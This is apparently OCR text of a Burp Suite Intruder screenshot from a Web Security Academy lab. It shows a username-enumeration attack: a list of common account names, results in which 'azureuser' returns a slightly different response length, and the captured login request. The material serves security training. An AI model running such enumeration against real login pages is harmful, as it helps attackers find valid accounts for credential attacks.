 Burp Suite Community Edition Attack Save Columns WD Mon Aug 2 11:18:07 AM
Burp Suite Community Edition v2021.2.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Target Positions Payloads Options
Payload Sets
Start attack
You can define one or more payload sets.
Payload set: 1
Payload type: Simple list
Payload Options [Simple list]
This payload type lets you configure a
Paste
Load ...
Remove
Clear
carlos
root
admin
test
guest
info
adm
mysql
user
Add Enter a new item
Add from list ... [Pro version only]
Payload Processing
You can define rules to perform various
Add
Edit
Remove
Up
Down
Enabled
Payload Encoding
This setting can be used to URL-encode
URL-encode these characters:
Intruder attack 1
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 200 3102
1 carlos 200 3102
2 root 200 3102
3 admin 200 3102
4 test 200 3102
5 guest 200 3102
6 info 200 3102
7 adm 200 3102
8 mysql 200 3102
9 user 200 3102
10 administrator 200 3102
11 oracle 200 3102
12 ftp 200 3102
13 pi 200 3102
14 puppet 200 3102
15 ansible 200 3102
16 ec2-user 200 3102
17 vagrant 200 3102
18 azureuser 200 3104
19 academico 200 3102
20 acceso 200 3102
21 access 200 3102
22 accounting 200 3102
23 accounts 200 3102
24 acid 200 3102
25 activestat 200 3102
26 ad 200 3102
Request Response
Pretty Raw \n Actions
9 Origin: https://aca81fe61e3bf977803b073300ac0065.web-security-academy.net
10 Connection: close
11 Referer: https://aca81fe61e3bf977803b073300ac0065.web-security-academy.net/login
12 Cookie: session=6JDPL5OM4wFWQH3i7xGunWAAZGhU6Nm1
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 username=azureuser&password=aaa
Search... 0 matches
Finished